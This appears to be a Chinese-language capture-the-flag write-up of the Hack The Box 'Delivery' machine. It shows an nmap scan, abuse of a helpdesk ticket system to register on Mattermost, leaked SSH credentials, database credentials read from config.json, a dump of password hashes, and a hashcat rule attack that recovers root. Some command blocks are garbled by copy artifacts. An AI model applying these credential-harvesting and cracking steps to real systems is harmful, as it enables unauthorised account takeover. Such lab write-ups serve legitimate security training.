0x00 靶场技能介绍 章节技能:网站功能性缺陷分析、两个网站功能存在交互利用、内部通讯平台泄露账号密码及默认密码登信息、网站配置文件敏感信息泄露、数据库用户密码hashcat破解
参考链接:https://www.youtube.com/watch?v=HqGKuHfoRIQ
参考链接:https://0xdf.gitlab.io/2021/05/22/htb-delivery.html
参考链接:https://khaoticdev.net/hack-the-box-delivery/
0x01 用户权限获取 1、获取下靶机IP地址:10.10.10.222
2、这个靶场相较于前面的几个靶场,漏洞方面出现了很大的不同,导致我卡了很久的思路,直到看了wp才知道如何做这个题。
3、通过端口扫描,发现开放了以下几个端口信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 sudo nmap -sT -sV -sC -O -p"22,80,8065," "10.10.10.222" 'self' ; script-src 'self' cdn.rudderlabs.comfalse "en" ><head ><meta charset="utf-8" ><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" ><meta name="robots" content="noindex, nofollow" ><meta name="referrer" content="no-referrer" ><title>Mattermost</title><meta name="mobile-web-app-capable" content="yes" ><meta name="application-name" content="Mattermost" ><meta name="format-detection" content="telephone=no" ><link re

4、80端口是一个提示性的网站
5、通过80端口我们发现了2个域名信息:delivery.htb 与 helpdesk.delivery.htb ,这里本地绑定下hosts
1 2 3 4 5 6 7 8 9 ┌──(kali㉿kali)-[~/桌面]echo "10.10.10.222 helpdesk.delivery.htb" | sudo tee -a /etc/hostsecho "10.10.10.222 delivery.htb" | sudo tee -a /etc/hosts
6、8065端口是一个Mattermost系统平台平台本身未发现漏洞。

7、而 helpdesk.delivery.htb 是一个票据的网站,通过结合现有各种尝试的信息,Mattermost平台需要注册,但是只有使用 @delivery.htb 的域名是有用的,而票据网站,可以读取到 @delivery.htb 域名邮箱的相关信息,至此漏洞产生了。


8、通过票据网站,我们生成一个问题工单来获取 @delivery.htb 域名的相关信息。
1 2 3 4 5 6 7 8 9 test , id : 5993601.
9、通过上述的票据码查看当前工单邮件的会话情况
10、然后去 Mattermost 网站上注册个 5993601@delivery.htb 账号,并点击发送验证码邮件信息
1 http://10.10.10.222:8065/should_verify_email?email=5993601%40delivery.htb

11、发送验证码后,继续返回查看工单回显情况
12、至此,我们成功获取到注册的链接信息,点击链接激活后,并登录Mattermost平台

13、通过查看首页内部的信息,我们获取到了2条有用的信息
1 2 3 4 5 初始接入点的ssh账号密码:help us stop re-using the same passwords everywhere.... Especially those that are a variant of "PleaseSubscribe!"
14、我们登录第一个 maildeliverer 账号,成功获取到第一个flag信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 ┌──(kali㉿kali)-[~/桌面]'10.10.10.222 (10.10.10.222)' can't be established. ED25519 key fingerprint is SHA256:AGdhHnQ749stJakbrtXVi48e6KTkaMj/+QNYMW+tyj8. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10.10.222' (ED25519) to the list of known hosts. maildeliverer@10.10.10.222' s password: for each program are described in thein /usr/share/doc/*/copyright.id groups =1000(maildeliverer)cat /home/maildeliverer/user.txt
0x02 系统权限获取 15、通过不断的枚举,在 mattermost 平台的源码目录下,发现了数据库的配置信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 maildeliverer@Delivery:~$ cd /optls -lacd mattermost/ls -lacd config/ls -lacat config.json"DriverName" : "mysql" ,"DataSource" : "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s" ,
16、通过连接该数据库我们发现了被加密的 root 的密码hash值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 maildeliverer@Delivery:/opt/mattermost/config$ mysql -u mmuser -pCrack_The_MM_Admin_PWid is 196'help;' or '\h' for help . Type '\c' to clear the current input statement.for completion of table and column namesin set (0.001 sec)select Username,Password from Users;$u5815SIBe2Fq1FZlv9S8I .VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |$3m0quqyvCE8Z /R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |$trDVpnppobkTKLkYqfjmFuulzPIYOmGPK99tkfBRAAbxN70S /ye2i |$VM6EeymRxJ29r8Wjkr8Dtev0O .1STWb4.4ScG.anuu7v0EFJwgjjO |test | $2a$10$WU .F6XBeCE4pZ1dU/e7YLevj0HHWYxinODpDRcifL/dqM9X6NmIwq |$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS .Pduq |$s .cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |in set (0.001 sec)
17、接下来就是对hash密码的破解,由于前面我们知道密码都是使用了 PleaseSubscribe! 这个类似的密码,故这里使用这个作为基础值,进行破解最终的密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ┌──(kali㉿kali)-[~/桌面]echo 'root:$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO' > hash cat hash $VM6EeymRxJ29r8Wjkr8Dtev0O .1STWb4.4ScG.anuu7v0EFJwgjjOecho 'PleaseSubscribe!' > passwdcat passwd 'root:$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO' passwd -r /usr/share/hashcat/rules/best64.rule
18、通过获取到的密码,登录root账号,获取到最终的flag信息
1 2 3 4 5 maildeliverer@Delivery:/opt/mattermost/config$ su root
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/308